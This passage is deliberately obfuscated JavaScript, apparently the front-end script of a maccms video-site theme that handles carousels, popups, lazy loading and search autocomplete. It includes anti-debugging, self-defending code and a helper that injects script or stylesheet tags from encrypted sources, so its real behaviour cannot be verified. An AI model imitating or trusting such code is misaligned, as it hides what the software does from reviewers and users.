_0x545a97=function(_0x3d5629){this['iIIIiiii']=_0x3d5629;this['Illi1lIl']=[0x1,0x0,0x0];this['ll1111I']=function(){return'newState';};this['ll1IIi1l']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['l1I1lll']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x545a97['prototype']['IIIlIi11']=function(){var _0x59199c=new RegExp(this['ll1IIi1l']+this['l1I1lll']);var _0x343372=_0x59199c['test'](this['ll1111I']['toString']())?--this['Illi1lIl'][0x1]:--this['Illi1lIl'][0x0];return this['liIIIi1'](_0x343372);};_0x545a97['prototype']['liIIIi1']=function(_0x30e405){if(!Boolean(~_0x30e405)){return _0x30e405;}return this['lliIiI1'](this['iIIIiiii']);};_0x545a97['prototype']['lliIiI1']=function(_0x506eda){for(var _0x194fb0=0x0,_0x5077f3=this['Illi1lIl']['length'];_0x194fb0<_0x5077f3;_0x194fb0++){this['Illi1lIl']['push'](Math['round'](Math['random']()));_0x5077f3=this['Illi1lIl']['length'];}return _0x506eda(this['Illi1lIl'][0x0]);};new _0x545a97(iliii1iI)['IIIlIi11']();iliii1iI['liIi11lI']=!![];}_0x4a9879=iliii1iI['liiili'](_0x4a9879,_0x501e82);iliii1iI['l11lIli'][_0x2699a9]=_0x4a9879;}else{_0x4a9879=_0xfdf934;}return _0x4a9879;};var IIlIiI1l=function(_0x54106e){var _0x3a672e=!![];return function(_0x35e0f3,_0x1d1877){var _0x278386='‮';var _0x5663bd=_0x3a672e?function(){if(_0x278386==='‮'&&_0x1d1877){var _0x3bdf21=_0x1d1877['apply'](_0x35e0f3,arguments);_0x1d1877=null;return _0x3bdf21;}}:function(_0x54106e){};_0x3a672e=![];var _0x54106e='‮';return _0x5663bd;};}();var I1iIli1l=IIlIiI1l(this,function(){var _0x5c8cc5=function(){return'\x64\x65\x76';},_0x20e126=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x895daf=function(){var _0xed4081=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xed4081['\x74\x65\x73\x74'](_0x5c8cc5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5e2ca0=function(){var _0x126679=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x126679['\x74\x65\x73\x74'](_0x20e126['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x58bdae=function(_0x192065){var _0x28c56d=~-0x1>>0x1+0xff%0x0;if(_0x192065['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x28c56d)){_0x1aabf3(_0x192065);}};var _0x1aabf3=function(_0xa7c554){var _0x58fc9d=~-0x4>>0x1+0xff%0x0;if(_0xa7c554['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x58fc9d){_0x58bdae(_0xa7c554);}};if(!_0x895daf()){if(!_0x5e2ca0()){_0x58bdae('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x58bdae('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x58bdae('\x69\x6e\x64\u0435\x78\x4f\x66');}});I1iIli1l();$(function(){var Iliii11I={'Ii11l1il':function(l1I11i1I,IIi1illl){return l1I11i1I(IIi1illl);},'lil1Illi':iliii1iI('‫0','P6I4'),'I1iiII11':function(li1lI1Il,Il1IIlI1){return li1lI1Il(Il1IIlI1);},'IIll1I11':iliii1iI('‫1','a%gk'),'liIiII1i':function(Iili11i,l1I11liI){return Iili11i==l1I11liI;},'iiiiiIil':iliii1iI('‫2','lqun'),'IiIllII1':iliii1iI('‮3','a%gk'),'i1i1iil1':iliii1iI('‫4','HmaK'),'IIii1III':iliii1iI('‫5','RiRJ'),'IilIiiil':iliii1iI('‮6','YV(i'),'iIi1I1il':iliii1iI('‫7',']oK6'),'iIlilI1I':iliii1iI('‫8','JV1A'),'lli11i1l':iliii1iI('‫9','TBAi'),'liIlI1li':function(iiiiIiiI,i1I1iI1i){return iiiiIiiI<i1I1iI1i;},'lliI1ll':function(ii1I1ili,I1iiii1I){return ii1I1ili>I1iiii1I;},'ilIiiiii':iliii1iI('‫a','lqun'),'IIi1lll1':function(llI1illi,l1lIil11){return llI1illi(l1lIil11);},'Il1Iiii':iliii1iI('‫b','ngR('),'Iil1ll1':function(liiilIIi,i1ilIIli){return liiilIIi!==i1ilIIli;},'iI1Iilli':iliii1iI('‫c','B8qu')};MIZHI[iliii1iI('‮d','Hna%')]=Iliii11I['lli11i1l'];MIZHI[iliii1iI('‮e','NVR(')]();MIZHI[iliii1iI('‫f','Y#h4')]();MIZHI[iliii1iI('‫10','AJm#')]();MIZHI[iliii1iI('‮11','ngR(')]();MIZHI[iliii1iI('‮12',')ohh')]();MIZHI[iliii1iI('‫13','%96P')]();MIZHI[iliii1iI('‫14','a%gk')]();MIZHI[iliii1iI('‫15','aVRO')]();MIZHI[iliii1iI('‮16','AJm#')]();MIZHI[iliii1iI('‮17','71%g')]();MIZHI[iliii1iI('‫18','stkD')]();MIZHI[iliii1iI('‫19','WTtD')]();MIZHI[iliii1iI('‫1a','71%g')]();if(Iliii11I['liIlI1li'](Iliii11I['I1iiII11']($,window)[iliii1iI('‮1b','S($t')](),0x22f)){MIZHI[iliii1iI('‫1c','TBAi')]();}else if(Iliii11I['lliI1ll'](Iliii11I['I1iiII11']($,Iliii11I['ilIiiiii'])[iliii1iI('‫1d','Zq34')],0x0)&&Iliii11I['lliI1ll'](Iliii11I['I1iiII11']($,window)[iliii1iI('‮1e','f#k@')](),0x22e)){MIZHI[iliii1iI('‫1f','%Akl')]();}Iliii11I['IIi1lll1']($,Iliii11I['lil1Illi'])[iliii1iI('‫20','lqun')](function(){Iliii11I['Ii11l1il']($,Iliii11I['lil1Illi'])[iliii1iI('‫21','h^v@')]();Iliii11I['I1iiII11']($,Iliii11I['IIll1I11'])[iliii1iI('‫22','y[vH')]('');});Iliii11I['IIi1lll1']($,Iliii11I['Il1Iiii'])[iliii1iI('‮23','P6I4')](function(){var IIIiI111={'i1IIiIil':function(IllIili,Il1I1iii){return Iliii11I['liIiII1i'](IllIili,Il1I1iii);},'iIlIIIIl':Iliii11I['iiiiiIil'],'lllliIlI':Iliii11I['IiIllII1']};var illIiIIi=Iliii11I['I1iiII11']($,this),iIliliil=!illIiIIi[iliii1iI('‫24','PL6Y')](Iliii11I['i1i1iil1'])?illIiIIi[iliii1iI('‮25','AJm#')](Iliii11I['IIii1III']):illIiIIi[iliii1iI('‮26','%ufZ')](Iliii11I['i1i1iil1']);layer[iliii1iI('‫27','%ufZ')](Iliii11I['IilIiiil'],{'title':![],'closeBtn':0x0},function(lIIII1ll){if(!iIliliil){layer[iliii1iI('‮28',')ohh')](IIIiI111['lllliIlI']);return![];}$[iliii1iI('‮29','YV(i')](iIliliil,function(i1llIIl1){layer[iliii1iI('‮2a',']WVn')](i1llIIl1[iliii1iI('‮2b','Hna%')]);if(IIIiI111['i1IIiIil'](i1llIIl1[iliii1iI('‮2c','B8qu')],0x1)){illIiIIi[iliii1iI('‮2d','%Akl')]('tr')[iliii1iI('‫2e','A(vQ')]();illIiIIi[iliii1iI('‮2f','NVR(')](IIIiI111['iIlIIIIl'])[iliii1iI('‮30','P6I4')]();}});layer[iliii1iI('‮31','%Akl')](lIIII1ll);});return![];});try{if(Iliii11I['Iil1ll1']('il1lI1','l11ii')){Iliii11I['IIi1lll1']($,Iliii11I['iI1Iilli'])[iliii1iI('‫32','RiRJ')]();}else{Iliii11I['I1iiII11']($,Iliii11I['iIi1I1il'])[iliii1iI('‮33','ax*X')]({'effect':Iliii11I['iIlilI1I'],'threshold':0xc8,'failure_limit':0xa,'skip_invisible':![]});}}catch(lliiIIl1){};});var MIZHI={'show_more_init':function(iiIi1i1l){var IIIi1il1={'lIIIIi1I':function(lii11IlI,l1111iiI){return lii11IlI==l1111iiI;},'l1Il1lli':iliii1iI('‫34','DbwO'),'l1Ii11i':function(ilIiIii,Ii1l1ll1){return ilIiIii+Ii1l1ll1;},'IlilI1li':iliii1iI('‫35','S($t'),'ililllIi':iliii1iI('‮36','71%g'),'I1l11i1i':function(ll11Ili,lIilI1){return ll11Ili!==lIilI1;},'I11ii1ii':iliii1iI('‮37',')ohh'),'il1iilil':function(IIliiili,l1liilI){return IIliiili(l1liilI);},'illllil':iliii1iI('‫38','HmaK'),'liIIIiIl':iliii1iI('‫39','NVR('),'ilI11IIl':function(i1iIll1I,iilIilii){return i1iIll1I(iilIilii);},'IliI1iI':iliii1iI('‫3a','JV1A'),'illI1l1l':function(IliI111I,IIIl1li){return IliI111I>IIIl1li;},'iIll1iIl':function(Illll1II,Il1l1il1){return Illll1II===Il1l1il1;},'i1li1Ii':iliii1iI('‮3b','DbwO'),'Il1l1IlI':iliii1iI('‫3c','Hna%'),'li1I1liI':iliii1iI('‫3d','Y#h4'),'lllilill':iliii1iI('‫3e','ngR('),'lliliiil':iliii1iI('‮3f',')ohh'),'liiiIi1':iliii1iI('‫40','HmaK')};let II1liill=IIIi1il1['l1Il1lli'];let li1Iilii=IIIi1il1['il1iilil']($,IIIi1il1['liIIIiIl']),ilI11iii=IIIi1il1['ilI11IIl']($,IIIi1il1['IliI1iI']),lil1III=ilI11iii[iliii1iI('‮41','ju6h')](),liliI1=li1Iilii[iliii1iI('‮42','t]m9')](),IIl111l=ilI11iii[iliii1iI('‮43','8&w0')]()[iliii1iI('‮44','71%g')];if(IIIi1il1['illI1l1l'](IIl111l,iiIi1i1l)){if(IIIi1il1['iIll1iIl']('l1llI11i','l1llI11i')){li1Iilii[iliii1iI('‮45','CGrs')](IIIi1il1['i1li1Ii'],IIIi1il1['Il1l1IlI']);var iliil11i=IIIi1il1['li1I1liI'],il1li1lI=ilI11iii[iliii1iI('‫46','dlwx')](),Ii11I1i1=IIIi1il1['lllilill'],iiiIIll=IIIi1il1['l1Ii11i'](il1li1lI[iliii1iI('‮47',')ohh')](0x0,iiIi1i1l),Ii11I1i1);ilI11iii[iliii1iI('‮48','%Akl')](iiiIIll);contentHeight=ilI11iii[iliii1iI('‫49','y[vH')](),IIIi1il1['ilI11IIl']($,document)['on'](IIIi1il1['lliliiil'],IIIi1il1['liiiIi1'],function(){if(IIIi1il1['lIIIIi1I'](II1liill,IIIi1il1['l1Il1lli'])){ilI11iii[iliii1iI('‮4a','Q!y[')](contentHeight)[iliii1iI('‮4b','stkD')](IIIi1il1['l1Ii11i'](il1li1lI,iliil11i))[iliii1iI('‮4c','%96P')]({'height':lil1III},{'duration':IIIi1il1['IlilI1li']});II1liill=IIIi1il1['ililllIi'];}else{if(IIIi1il1['I1l11i1i']('iI1lili1','llIllIi1')){ilI11iii[iliii1iI('‮4d','lqun')](lil1III)[iliii1iI('‫4e','deHd')](iiiIIll)[iliii1iI('‫4f','^ChD')]({'height':contentHeight},{'duration':IIIi1il1['I11ii1ii']});II1liill=IIIi1il1['l1Il1lli'];}else{var l1i111II=0x0;var i1I1ll1l=0x0;}}});}else{layer[iliii1iI('‫50','a%gk')](_0x2be521,{'time':_0x21c670,'shade':_0x4fd755});IIIi1il1['il1iilil']($,IIIi1il1['illllil'])[iliii1iI('‮51','AJm#')]();return![];}}},'show_suggest':function(){var lIil1ii1={'iiil11iI':function(iIll1I,liiI1llI,IIIl1Il){return iIll1I(liiI1llI,IIIl1Il);},'iIlll1II':iliii1iI('‮52','V&fF'),'lil1IIII':function(illi1Il,i11i1i1i){return illi1Il(i11i1i1i);},'III111lI':iliii1iI('‫53','RiRJ'),'IIlIIl1':function(l1lIIi1i,ii1IlIl1){return l1lIIi1i(ii1IlIl1);},'liI1Iill':iliii1iI('‫54','%Akl'),'lIli1i':function(lIIIll1i,iI1IiilI){return lIIIll1i>iI1IiilI;},'li1llil':function(I1iiIiII,Ii11illI){return I1iiIiII(Ii11illI);},'l11lIi1l':iliii1iI('‫55','YV(i'),'i1iIIlI':iliii1iI('‮56','CGrs'),'I1I':iliii1iI('‫57','%96P'),'IliiiIi1':iliii1iI('‮58','deHd'),'IlI1l11i':iliii1iI('‮59','ax*X'),'III11lI1':iliii1iI('‮5a','A(vQ'),'iIi1ii1I':iliii1iI('‮5b','DbwO'),'IilliI11':function(iI1IIilI,liill11I){return iI1IIilI==liill11I;},'IlIlI':function(IIiIlili,ilI1I1l){return IIiIlili(ilI1I1l);},'l1l1iII1':function(I1l11Ili,llI111li){return I1l11Ili!=llI111li;},'ii1I1iii':iliii1iI('‮5c','lqun'),'IiIllli':function(i1ll1liI,iIl1I1lI){return i1ll1liI(iIl1I1lI);},'IiIII1i1':iliii1iI('‮5d','stkD'),'I1iIIll':function(l11lIlii,lI1l11l){return l11lIlii(lI1l11l);},'ii1liI1I':iliii1iI('‮5e','HmaK'),'Iiillill':iliii1iI('‮5f','a#VE'),'l1Ii1il':iliii1iI('‮60','PL6Y'),'illi1il':iliii1iI('‫61','a#VE'),'iill1l1i':iliii1iI('‮62','a#VE'),'lil1Il1i':iliii1iI('‮63','iP0E'),'iilli11l':iliii1iI('‫64','h^v@'),'IiiI1I1I':iliii1iI('‮65','t]m9'),'lil111II':iliii1iI('‫66','YV(i'),'Iii1li1I':iliii1iI('‫67','AJm#'),'I1Il1Ill':iliii1iI('‮68','A(vQ'),'Illli1II':iliii1iI('‫69','aVRO'),'iIIiiIiI':iliii1iI('‫6a','%ufZ'),'I11l1l1I':iliii1iI('‮6b','%Akl'),'I11II1ll':iliii1iI('‮6c','h^v@'),'liIiIil1':iliii1iI('‫6d','A(vQ'),'ii11il1I':iliii1iI('‮6e','TBAi'),'ii11lI1':iliii1iI('‮6f','8k2O'),'Illli1i':iliii1iI('‫70','^ChD'),'iI1llliI':iliii1iI('‮71','ju6h'),'liliIIl1':function(iiI1lIll,li1liiII){return iiI1lIll(li1liiII);},'lIIIliIi':iliii1iI('‫72','JV1A'),'l1iIiiI':iliii1iI('‮73','%Akl'),'lIlliiii':iliii1iI('‮74','ax*X'),'IiI1lii1':function(llI111iI,lIIIiIlI){return llI111iI(lIIIiIlI);},'l1il11li':iliii1iI('‮75','KGvg'),'iIi1ill':iliii1iI('‫76','8&w0'),'iIli11I':function(iliiiI1,iIIiI1l){return iliiiI1!==iIIiI1l;},'Ili1lil':function(lil11liI,llIllll1){return lil11liI!==llIllll1;},'IiIiilI1':function(I1liiI1I,I1llIII1){return I1liiI1I===I1llIII1;},'lIlIl1il':function(I1IIli1l,iI1I){return I1IIli1l(iI1I);},'IiIl1i1':iliii1iI('‫77','1N0Q'),'IiiIil1I':iliii1iI('‮78','aVRO'),'IIi1Iili':iliii1iI('‫79','S($t'),'lIllllI1':iliii1iI('‫7a','V&fF'),'i1l1Ii1I':iliii1iI('‮7b','TBAi'),'l11Iii1I':iliii1iI('‫7c','71%g'),'llIlIlI':iliii1iI('‫7d','ax*X'),'I1ilIll':function(ill1ii1i,iIilliI){return ill1ii1i!==iIilliI;},'IlIIII1':iliii1iI('‫7e','^ChD'),'IIili111':function(li11IiI,iII1IIII){return li11IiI+iII1IIII;},'IilII111':iliii1iI('‫7f','Zq34'),'iilIi1Ii':iliii1iI('‮80','8&w0'),'iI11I1I':iliii1iI('‮81','f#k@'),'iiiIiIl1':iliii1iI('‮82','deHd'),'lli11lIi':function(IiilII1l,liiiII1I){return IiilII1l===liiiII1I;},'lIIiii':function(ll1illil,ll1i1l1i){return ll1illil+ll1i1l1i;},'il1lliiI':iliii1iI('‫83','a%gk'),'Ii1IlIii':function(iilill1i,ll1i1i1i){return iilill1i==ll1i1i1i;},'lIiiIlII':function(iIlI11ll,l111ilii){return iIlI11ll===l111ilii;},'l11iill':iliii1iI('‫84',']oK6'),'l1III1ll':function(iI1Il1II,lllliil1,i1iIlII){return iI1Il1II(lllliil1,i1iIlII);}};if(lIil1ii1['Ii1IlIii'](lIil1ii1['lIlIl1il']($,lIil1ii1['IlIIII1'])[iliii1iI('‫85','8&w0')](),0x0)){if(lIil1ii1['lIiiIlII']('llilllIi','llilllIi')){lIil1ii1['lIlIl1il']($,document)['on'](lIil1ii1['l11iill'],lIil1ii1['IiIII1i1'],function(){lIil1ii1['iiil11iI'](I1iiiilI,lIil1ii1['iIlll1II'],0x1);});}else{lIil1ii1['lil1IIII']($,lIil1ii1['III111lI'])[iliii1iI('‮86',']WVn')]();lIil1ii1['IIlIIl1']($,lIil1ii1['liI1Iill'])[iliii1iI('‫87','h^v@')]('');}}else{lIil1ii1['l1III1ll'](I1iiiilI,lIil1ii1['iIlll1II'],0x1);}function I1iiiilI(iiilill,Iiilllli){var lii1ili={'ililIIil':function(iI111I11,l1Ii1il1){return lIil1ii1['IilliI11'](iI111I11,l1Ii1il1);},'I11li1i1':function(lI1lIIIl,iilI1){return lIil1ii1['IlIlI'](lI1lIIIl,iilI1);},'iiiiliI1':lIil1ii1['iIlll1II'],'I111iiII':function(ilIl111i,li1iiI11){return lIil1ii1['l1l1iII1'](ilIl111i,li1iiI11);},'llIIIilI':lIil1ii1['ii1I1iii'],'I11Ili1i':function(ll11li1i,IiIll11l){return lIil1ii1['IiIllli'](ll11li1i,IiIll11l);},'iiI1iIli':lIil1ii1['IiIII1i1'],'IlIiiil':function(lIiI111I,iI1Ii1II){return lIil1ii1['I1iIIll'](lIiI111I,iI1Ii1II);},'IIl1ii1I':lIil1ii1['ii1liI1I'],'lliIiii':lIil1ii1['Iiillill'],'lIIili1l':lIil1ii1['l1Ii1il'],'I1Iiii11':lIil1ii1['illi1il'],'ll1li1i':lIil1ii1['iill1l1i'],'iII11i1I':lIil1ii1['lil1Il1i'],'IIlIillI':lIil1ii1['iilli11l'],'Iili1Ill':lIil1ii1['IiiI1I1I'],'lIliII1I':lIil1ii1['lil111II'],'iii1lll1':lIil1ii1['Iii1li1I'],'iIl1II11':lIil1ii1['I1Il1Ill'],'ilill1I1':lIil1ii1['Illli1II'],'l11Iil1l':lIil1ii1['iIIiiIiI'],'ii1l1iii':lIil1ii1['I11l1l1I'],'ll1I11ll':lIil1ii1['I11II1ll'],'IIil1ill':lIil1ii1['liIiIil1'],'Illl11i':lIil1ii1['ii11il1I'],'Illiil11':lIil1ii1['ii11lI1'],'iIiII1Ii':lIil1ii1['Illli1i'],'l1i1iII1':lIil1ii1['iI1llliI'],'i11IIIIl':function(l11I1li,l11lilli){return lIil1ii1['liliIIl1'](l11I1li,l11lilli);},'lIl1i1lI':lIil1ii1['lIIIliIi'],'lIIi1iIl':lIil1ii1['l1iIiiI'],'iiI1iI1':lIil1ii1['lIlliiii'],'iII1i1':function(I1ii1ill,lIillll1){return lIil1ii1['IiI1lii1'](I1ii1ill,lIillll1);},'iI11iIlI':lIil1ii1['l1il11li'],'IlillIlI':lIil1ii1['iIi1ill'],'III1ii1I':function(llIii1I1,i1iIl1i1){return lIil1ii1['iIli11I'](llIii1I1,i1iIl1i1);},'iIl1Ili':function(iIIiIl11,IIIllil){return lIil1ii1['Ili1lil'](iIIiIl11,IIIllil);},'Il1I1lii':function(IIl11Ii1,lili1ii1){return lIil1ii1['IiIiilI1'](IIl11Ii1,lili1ii1);},'ii111ii':function(I1Iiii1,IilIIii1){return lIil1ii1['lIlIl1il'](I1Iiii1,IilIIii1);},'ii1iiii':function(liIliiI1,i1l1III){return lIil1ii1['IiIiilI1'](liIliiI1,i1l1III);},'l1iIIili':function(IIllIlli,i1iI1ii1){return lIil1ii1['lIlIl1il'](IIllIlli,i1iI1ii1);},'I11ili1i':lIil1ii1['IiIl1i1'],'I1il1ii':function(iil1lii,IIi1IIli){return lIil1ii1['lIlIl1il'](iil1lii,IIi1IIli);},'IliilIIi':lIil1ii1['IiiIil1I'],'I11I1il1':lIil1ii1['IIi1Iili'],'i1Ii1IIl':lIil1ii1['lIllllI1'],'lII1iI11':lIil1ii1['i1l1Ii1I'],'iilIIll':lIil1ii1['l11Iii1I'],'li1iiIil':lIil1ii1['llIlIlI'],'liiI11lI':function(I1IIIIII,liIIliil){return lIil1ii1['I1ilIll'](I1IIIIII,liIIliil);},'II1Iliii':lIil1ii1['IlIIII1'],'I11li1li':function(Iill1iI,l11iIiil){return lIil1ii1['IIili111'](Iill1iI,l11iIiil);},'IIliIIi':function(i11li1l1,l1lilIil){return lIil1ii1['IIili111'](i11li1l1,l1lilIil);},'Illl1l':lIil1ii1['IilII111'],'iiii11i1':lIil1ii1['iilIi1Ii'],'iI11Iiii':lIil1ii1['iI11I1I'],'lIiI1I11':lIil1ii1['iiiIiIl1']};if(lIil1ii1['lli11lIi']('IIliil11','II1lIlIl')){if(lIil1ii1['lIli1i'](lIil1ii1['li1llil']($,lIil1ii1['l11lIi1l'])[iliii1iI('‮88','stkD')],0x0)){var Ii1llIII=new Swiper(lIil1ii1['i1iIIlI'],{'loop':!![],'speed':0x1f4,'observer':!![],'observeParents':!![],'onSlideChangeEnd':function(lI1Iilll){lI1Iilll[iliii1iI('‮89','DbwO')]();mySwiper[iliii1iI('‮8a','deHd')]();mySwiper[iliii1iI('‮8b','stkD')]();},'autoplay':{'delay':0xbb8,'stopOnLastSlide':![],'disableOnInteraction':![]},'navigation':{'nextEl':lIil1ii1['I1I'],'prevEl':lIil1ii1['IliiiIi1']},'scrollbar':{'el':lIil1ii1['IlI1l11i']},'pagination':{'el':lIil1ii1['III11lI1'],'clickable':!![]}});var li1ilil=new Swiper(lIil1ii1['iIi1ii1I'],{'loop':!![],'speed':0x1f4,'observer':!![],'observeParents':!![]});Ii1llIII[iliii1iI('‮8c','1f8p')][iliii1iI('‫8d','ju6h')]=li1ilil;li1ilil[iliii1iI('‮8e','stkD')][iliii1iI('‮8f',']oK6')]=Ii1llIII;}}else{$[iliii1iI('‮90','y[vH')](lIil1ii1['lIIiii'](maccms[iliii1iI('‫91','Hna%')],lIil1ii1['il1lliiI']),function(){var II1III1I={'liI1iIli':function(iil1111,liI1I1l){return lii1ili['IlIiiil'](iil1111,liI1I1l);},'lliIIlIl':function(llll1I,li11li1){return lii1ili['ililIIil'](llll1I,li11li1);},'I1lili1I':lii1ili['ll1li1i'],'lIl1iIiI':lii1ili['iII11i1I'],'llII11i1':lii1ili['IIlIillI'],'Il1iI1I':lii1ili['Iili1Ill'],'IIllIiIi':lii1ili['lIliII1I'],'li1l1lli':lii1ili['iii1lll1'],'lIii1lI1':lii1ili['iIl1II11'],'iii11II1':lii1ili['ilill1I1'],'IlilI1ii':lii1ili['l11Iil1l'],'IlliIiI':lii1ili['ii1l1iii'],'liIllli1':lii1ili['ll1I11ll'],'lllIlI':function(llliiiIl,l1II1iIl){return lii1ili['I111iiII'](llliiiIl,l1II1iIl);},'llililI':lii1ili['IIil1ill'],'IIiIilIl':function(IiIlI11,iliIl1Il){return lii1ili['IlIiiil'](IiIlI11,iliIl1Il);},'IIlll1lI':lii1ili['Illl11i'],'Il1I1Ill':function(iilI1ili,ii1i11i){return lii1ili['IlIiiil'](iilI1ili,ii1i11i);},'il11iii1':lii1ili['Illiil11'],'lI1iI1II':lii1ili['iIiII1Ii'],'liIiiiII':lii1ili['l1i1iII1'],'I1ll11I':function(l1lllIii,l11iiii){return lii1ili['i11IIIIl'](l1lllIii,l11iiii);},'IliIIIi1':lii1ili['lIl1i1lI'],'ilIIIIlI':lii1ili['lIIi1iIl'],'Il1l1IIi':lii1ili['iiI1iI1'],'IIi1i1lI':function(l1ii1ili,ilill1il){return lii1ili['iII1i1'](l1ii1ili,ilill1il);},'illlIl1':lii1ili['iI11iIlI'],'IIlIlliI':lii1ili['IlillIlI'],'llilillI':function(iIl1l1II,liII11Il){return lii1ili['III1ii1I'](iIl1l1II,liII11Il);},'lllIllli':function(ll11Iii1,IllI1iIl){return lii1ili['iIl1Ili'](ll11Iii1,IllI1iIl);},'IiI1l1lI':function(Iil11I1l,i1lI1iIl){return lii1ili['Il1I1lii'](Iil11I1l,i1lI1iIl);},'lllIIlil':function(Iiliilii,Ii1llli1){return lii1ili['iII1i1'](Iiliilii,Ii1llli1);},'iI11i1li':lii1ili['iiiiliI1'],'llI1i11i':function(ilii1lI1,IiIIlIlI){return lii1ili['ii111ii'](ilii1lI1,IiIIlIlI);},'I1ll1ll':function(i1l1IlI,iiIl11II){return lii1ili['ii1iiii'](i1l1IlI,iiIl11II);},'lIlII1il':function(Iiii11i,Iillii1){return lii1ili['l1iIIili'](Iiii11i,Iillii1);},'lil11iil':lii1ili['I11ili1i'],'l1IIIlI':function(l1II1I,ilIliiIl){return lii1ili['I1il1ii'](l1II1I,ilIliiIl);},'iliilIll':lii1ili['IliilIIi'],'IIlIIIll':lii1ili['I11I1il1'],'IlIIIlll':lii1ili['i1Ii1IIl'],'Ii1illii':lii1ili['lII1iI11'],'llIlliII':lii1ili['iilIIll'],'lliil1i':function(II1IIl1I,Il1ilI){return lii1ili['I1il1ii'](II1IIl1I,Il1ilI);},'IIli1iI':lii1ili['li1iiIil']};if(lii1ili['liiI11lI']('iII11iI','iII11iI')){if((lii1ili['ililIIil'](lii1ili['I11li1i1']($,_0x401266[iliii1iI('‮92','71%g')])[iliii1iI('‫93','%ufZ')](lii1ili['iiiiliI1'])[iliii1iI('‫94','RiRJ')],0x0)||lii1ili['I111iiII'](lii1ili['I11li1i1']($,_0x401266[iliii1iI('‮95',']WVn')])[iliii1iI('‮96','Y#h4')](lii1ili['llIIIilI'])[iliii1iI('‮97','PL6Y')],0x0))&&lii1ili['ililIIil'](lii1ili['I11Ili1i']($,_0x401266[iliii1iI('‮98','CGrs')])[iliii1iI('‮99',']WVn')](lii1ili['iiI1iIli'])[iliii1iI('‫9a','P6I4')],0x0)){lii1ili['ililIIil'](lii1ili['I11Ili1i']($,_0x401266[iliii1iI('‫9b','stkD')])[iliii1iI('‫9c','WTtD')](lii1ili['iiI1iIli'])[iliii1iI('‫9d','WTtD')],0x0);lii1ili['IlIiiil']($,lii1ili['IIl1ii1I'])[iliii1iI('‮9e',']oK6')](lii1ili['lliIiii']);lii1ili['IlIiiil']($,lii1ili['lIIili1l'])[iliii1iI('‫9f','V&fF')](lii1ili['I1Iiii11']);}}else{var llI1Ilii=lii1ili['I1il1ii']($,lii1ili['II1Iliii'])[iliii1iI('‫a0','h^v@')]();try{if(lii1ili['liiI11lI']('I1lliii1','lIlillI1')){lii1ili['I1il1ii']($,iiilill)[iliii1iI('‮a1','NVR(')](lii1ili['I11li1li'](lii1ili['IIliIIi'](maccms[iliii1iI('‫a2','DbwO')],lii1ili['Illl1l']),Iiilllli),{'inputClass':lii1ili['iiii11i1'],'resultsClass':lii1ili['iI11Iiii'],'width':llI1Ilii,'scrollHeight':0x190,'minChars':0x1,'matchSubset':0x0,'cacheLength':0xa,'multiple':![],'selectFirst':![],'matchContains':!![],'autoFill':![],'dataType':lii1ili['lIiI1I11'],'parse':function(IlIili1){if(II1III1I['lllIllli']('lilII1i1','lilII1i1')){_0x4c2fdc=II1III1I['liI1iIli'](eval,_0x57dc49);}else{if(II1III1I['lliIIlIl'](IlIili1[iliii1iI('‫a3','1N0Q')],0x1)){if(II1III1I['IiI1l1lI']('i1I1111l','iI11llll')){var Ili1i111=null;if(II1III1I['lliIIlIl'](_0x42d541,'js')){Ili1i111=document[iliii1iI('‫a4','NVR(')](II1III1I['I1lili1I']);Ili1i111[iliii1iI('‮a5','Q!y[')](II1III1I['lIl1iIiI'],II1III1I['llII11i1']);Ili1i111[iliii1iI('‮a6','%96P')](II1III1I['Il1iI1I'],_0xd0ca84);}else if(II1III1I['lliIIlIl'](_0x42d541,II1III1I['IIllIiIi'])){Ili1i111=document[iliii1iI('‫a7','8&w0')](II1III1I['li1l1lli']);Ili1i111[iliii1iI('‮a8','a%gk')](II1III1I['lIii1lI1'],II1III1I['iii11II1']);Ili1i111[iliii1iI('‮a9','71%g')](II1III1I['lIl1iIiI'],II1III1I['IlilI1ii']);Ili1i111[iliii1iI('‮aa','HmaK')](II1III1I['IlliIiI'],_0xd0ca84);}else{return;}var lIil111i=document[iliii1iI('‮ab','deHd')](II1III1I['liIllli1']);if(II1III1I['lllIlI'](lIil111i,null))lIil111i[0x0][iliii1iI('‮ac','NVR(')](Ili1i111);}else{var IliIIllI=[];$[iliii1iI('‫ad','AJm#')](IlIili1[iliii1iI('‫ae','V&fF')],function(i1lllIIi,ii1IiIii){var iIillIIi={'I111lii1':function(I1l1li1I,illIl1I){return II1III1I['liI1iIli'](I1l1li1I,illIl1I);},'I1iiIl1I':II1III1I['llililI'],'lii11llI':function(iIliiIiI,il1iiiiI){return II1III1I['IIiIilIl'](iIliiIiI,il1iiiiI);},'ll1liIil':II1III1I['IIlll1lI'],'l11lI1iI':function(lIliIlI,lll111I1){return II1III1I['Il1I1Ill'](lIliIlI,lll111I1);},'iII1lliI':function(lliiI1Il,Il1l1l){return II1III1I['Il1I1Ill'](lliiI1Il,Il1l1l);},'IIIiIiIi':II1III1I['il11iii1'],'Ii1II1li':II1III1I['lI1iI1II'],'ii1lIili':II1III1I['liIiiiII'],'ii11IllI':function(i1liIiI,ii1liiii){return II1III1I['I1ll11I'](i1liIiI,ii1liiii);},'lIiIl1':II1III1I['IliIIIi1'],'iII1ii1l':II1III1I['ilIIIIlI'],'iili1il1':II1III1I['Il1l1IIi'],'liiliIlI':function(l11iii1i,illI1III){return II1III1I['IIi1i1lI'](l11iii1i,illI1III);},'iIIi11':II1III1I['illlIl1'],'iIIlil11':function(l1iIII1l,lIi1IIIi){return 